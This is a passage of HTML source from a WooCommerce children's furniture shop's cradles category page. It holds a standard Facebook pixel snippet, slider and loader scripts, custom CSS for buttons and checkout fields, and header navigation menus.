				fbq('init', '415473847341448', {}, {
    "agent": "woocommerce-8.8.3-3.2.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.3",
    "pluginVersion": "3.2.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css);

/* body.page-id-9347 .elementor-location-header, body.page-id-9347 footer {
    display: none !important;
} */
.pswp__caption__center {
    display: none !important;
}

.register_link .mo-openid-app-icons {
    display: block !important;
}

.mo-openid-app-icons {
    display: none !important;
}

form.woocommerce-form.woocommerce-form-login.login br {
    display: none;
}

.register_link .mo-openid-app-icons p {
    display: inline-block;
}

.register_link .mo-openid-app-icons br {
    display: none !important;
}

.register_link  br {
    display: none;
}


.custom_form .wpcf7-text, .custom_form .wpcf7-textarea {
    background: transparent;
    border: 1px solid #785738;
}

.custom_form .wpcf7-submit {
    width: 100%;
}
.logged-in .register_link {
    display: none;
}
.set_sticky {
    display: none !important;
}

.set_sticky.elementor-sticky--active {
    display: block !important;
    width: 100%;
}
/* .scroll-top.on{
	display:none !important;
} */
.link-design{
	text-decoration:none !important;
}

button.single_add_to_cart_button.button.alt.loading {
    position: relative;
    cursor: wait !important;
    color:#fff !important;
    transition: all .3s ease-in;
}

button.single_add_to_cart_button.button {
		background:#408D4F !important;
		color:#fff !important;
		border-color: #408d4f !important;
}
button.single_add_to_cart_button.button:hover {
			background:#7a5634 !important;
		color:#fff !important;
			border-color: #7a5634 !important;
}

button.single_add_to_cart_button.button.alt.loading:after {
    content: "";
    background-image: url("https://arcedokids.com/wp-content/uploads/2022/04/loader.gif");
    background-position: center;
    background-size: contain;
    font-weight: bolder;
    width: 100%;
    background-repeat: no-repeat;
    height: 100%;
    z-index: 99;
    position: absolute;
    background-color: #408D4F;
}
.single_add_to_cart_button select#fittings {
    border-color: #7a5634;
}

.single_add_to_cart_button .quantity label,.single_add_to_cart_button .quantity input {
    border-color: #7a5634 !important;
}

.cart-page button,.cart-page .checkout-button{
				background:#408D4F !important;
		color:#fff !important;
		border-color: #408d4f !important;
}


.cart-page button:hover,.cart-page .checkout-button:hover{
			background:#7a5634 !important;
		color:#fff !important;
			border-color: #7a5634 !important;
}
.woocom-list-content  .product-title  a{
    text-transform: capitalize !important;
}
.cart .wc-forward{
    vertical-align: middle;
    align-items: center;
    box-sizing: border-box;
    margin: 0px 10px;
    padding: 9px 15px;
    background: #7a5634 !important;
    color: #fff !important;
    border-color: #7a5634 !important;
}
.cart .wc-forward:hover{
    background: #408D4F !important;
    color: #fff !important;
    border-color: #408d4f !important;
}
.cart .wc-forward::before {
  font-family: fontAwesome;
   content: "\f07a";
   margin: 0px 5px;
}
#billing_country_field{
    float: left;
    overflow: visible;
    width: 33%;
    box-sizing: border-box;
}

#billing_city_field{
    float: left;
    overflow: visible;
    width: 34%;
    box-sizing: border-box;
    padding: 0px 20px;
}
#billing_postcode_field{
    float: left;
    overflow: visible;
    width: 33%;
    box-sizing: border-box;
}
#billing_address_1_field{
    float: left;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-right: 15px;
}
#billing_state_field{
    float: right;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-left: 15px; 
}
#billing_phone_field{
    float: left;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-right: 15px;
}
#billing_email_field{
    float: right;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-left: 15px; 
}
form .form-row-first, form .form-row-last{
    width: 50%;
}

@media only screen and (max-width: 768px) and (min-width: 320px)  {
    #billing_country_field,
    #billing_city_field,
    #billing_postcode_field,
    #billing_address_1_field,
    #billing_state_field,
    #billing_phone_field,
    #billing_email_field{
        width: 100% !important;
        padding: 0px !important;
    }
    form .form-row-first, form .form-row-last{
        width: 100% !important;
    }

}

.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-right{
	justify-content:center;
}





/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		</head>
<body id="the7-body" class="archive tax-product_cat term-cradles term-283 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.9 user-registration-page woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-the7 jkit-color-scheme title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.12.2 dt-fa-compatibility elementor-page-5631 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-21">
<!-- The7 11.12.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="4980" class="elementor elementor-4980 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b0ab090 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom the7-e-sticky-effect-yes elementor-section-boxed elementor-section-height-default" data-id="b0ab090" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:1,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6af8408" data-id="6af8408" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f987142 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f987142" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa7a551 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="aa7a551" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780cf1d elementor-widget elementor-widget-text-editor" data-id="780cf1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>PIXIE Additional 15% off on 17th September use code <strong>PIXIE15</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ac8d97 elementor-section-height-min-height elementor-section-content-middle the7-e-sticky-effect-yes elementor-section-full_width elementor-section-height-default" data-id="4ac8d97" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f830dc3" data-id="f830dc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a637e89 elementor-widget elementor-widget-image" data-id="a637e89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1376" height="687" src="https://arcedokids.com/wp-content/uploads/2021/12/Made.jpg" class="attachment-full size-full wp-image-11935" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2021/12/Made.jpg 1376w, https://arcedokids.com/wp-content/uploads/2021/12/Made-300x150.jpg 300w, https://arcedokids.com/wp-content/uploads/2021/12/Made-1024x511.jpg 1024w, https://arcedokids.com/wp-content/uploads/2021/12/Made-768x383.jpg 768w, https://arcedokids.com/wp-content/uploads/2021/12/Made-1064x531.jpg 1064w, https://arcedokids.com/wp-content/uploads/2021/12/Made-64x32.jpg 64w" sizes="(max-width: 1376px) 100vw, 1376px" />													</div>
				</div>
				<div class="elementor-element elementor-element-8372f46 elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet content-align-left icon-box-vertical-align-top icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_widget" data-id="8372f46" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
			
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-8372f46">			<div class="box-content-wrapper">
								<div class="box-content">
																	<h4 class="box-heading">
							<a href="tel:1800-123-3213">								Call Us:							</a>						</h4>
																<div class="box-description"><a href="tel:+91 99836 34000 " class="link-design">+91 99836 34000 </a></div>
					
					
				</div>
			</div>
		</div>			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa69830" data-id="aa69830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a44016b elementor-widget elementor-widget-image" data-id="a44016b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img width="502" height="194" src="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg" class="attachment-full size-full wp-image-7444" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022.jpg 502w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-300x116.jpg 300w, https://arcedokids.com/wp-content/uploads/2021/12/Final-Logo-CTC_16-6-2022-64x25.jpg 64w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8506b1f" data-id="8506b1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6b4f elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="66d6b4f" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M21,21.8c-0.2,0-0.4-0.1-0.5-0.2L14.9,16c-1.3,1.1-3.1,1.8-4.9,1.8c-4.3,0-7.8-3.5-7.8-7.8S5.7,2.2,10,2.2s7.8,3.5,7.8,7.8  c0,1.9-0.7,3.6-1.8,4.9l5.5,5.5c0.3,0.3,0.3,0.8,0,1.1C21.4,21.7,21.2,21.8,21,21.8z M10,3.8c-3.4,0-6.2,2.8-6.2,6.2  s2.8,6.2,6.2,6.2s6.2-2.8,6.2-6.2S13.4,3.8,10,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fa99737 elementor-widget__width-auto elementor-align-center elementor-widget elementor-widget-the7_icon_widget" data-id="fa99737" data-element_type="widget" data-widget_type="the7_icon_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-icon-wrapper the7-elementor-widget"><a class="elementor-icon" href="/my-account/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,21.8c-0.4,0-0.8-0.3-0.8-0.8v-2c0-1.8-1.5-3.2-3.2-3.2H8c-1.8,0-3.2,1.5-3.2,3.2v2c0,0.4-0.3,0.8-0.8,0.8  S3.2,21.4,3.2,21v-2c0-2.6,2.1-4.8,4.8-4.8h8c2.6,0,4.8,2.1,4.8,4.8v2C20.8,21.4,20.4,21.8,20,21.8z"></path><path d="M12,11.8c-2.6,0-4.8-2.1-4.8-4.8S9.4,2.2,12,2.2s4.8,2.1,4.8,4.8S14.6,11.8,12,11.8z M12,3.8c-1.8,0-3.2,1.5-3.2,3.2  s1.5,3.2,3.2,3.2s3.2-1.5,3.2-3.2S13.8,3.8,12,3.8z"></path></svg></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6cdccb5 toggle-icon--bag-medium elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6cdccb5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c37b9b1 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c37b9b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ca5f833" data-id="ca5f833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e8e1ef elementor-widget elementor-widget-ekit-nav-menu" data-id="5e8e1ef" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-header-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-header-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/about-us/" class="ekit-menu-nav-link">About us</a></li>
<li id="menu-item-6973" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6973 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://arcedokids.com/shop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-10172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/beds/" class=" dropdown-item">Beds</a>	<li id="menu-item-10173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/chairs/" class=" dropdown-item">Chairs</a>	<li id="menu-item-10175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10175 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cradles/" class=" dropdown-item active">Cradles</a>	<li id="menu-item-10176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/feeding-chair/" class=" dropdown-item">Feeding chair</a>	<li id="menu-item-10177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/rockers/" class=" dropdown-item">Rockers</a>	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/study-table/" class=" dropdown-item">Study Table</a>	<li id="menu-item-10180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/swings/" class=" dropdown-item">Swings</a>	<li id="menu-item-10178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/storage/" class=" dropdown-item">Storage</a>	<li id="menu-item-10174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://arcedokids.com/product-category/cots/" class=" dropdown-item">Cots</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="7448" class="elementor elementor-7448" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6923b542 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6923b542" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7d8492" data-id="1a7d8492" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68dc78a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68dc78a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dea75e7" data-id="dea75e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5828436 elementor-widget elementor-widget-heading" data-id="5828436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products Categories</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-473c038 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="473c038" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-08f1ff9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08f1ff9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item">Sofa</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08f1ff9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215"><a href="https://arcedokids.com/product-category/storage/" class="elementor-item" tabindex="-1">Storage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216"><a href="https://arcedokids.com/product-category/study-table/" class="elementor-item" tabindex="-1">Study Table</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9217"><a href="https://arcedokids.com/product-category/swings/" class="elementor-item" tabindex="-1">Swings</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599"><a href="https://arcedokids.com/product-category/popular/" class="elementor-item" tabindex="-1">Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10181"><a href="https://arcedokids.com/product-category/beds/" class="elementor-item" tabindex="-1">Beds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10182"><a href="https://arcedokids.com/product-category/chairs/" class="elementor-item" tabindex="-1">Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10183"><a href="https://arcedokids.com/product-category/cots/" class="elementor-item" tabindex="-1">Cots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10184"><a href="https://arcedokids.com/product-category/cradles/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Cradles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10185"><a href="https://arcedokids.com/product-category/feeding-chair/" class="elementor-item" tabindex="-1">Feeding chair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10186"><a href="https://arcedokids.com/product-category/rockers/" class="elementor-item" tabindex="-1">Rockers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10231"><a href="https://arcedokids.com/product-category/sofa/" class="elementor-item" tabindex="-1">Sofa</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-911c516" data-id="911c516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e5513 elementor-widget elementor-widget-image" data-id="d2e5513" data-element_type="widget" data-widget_type="image.default">
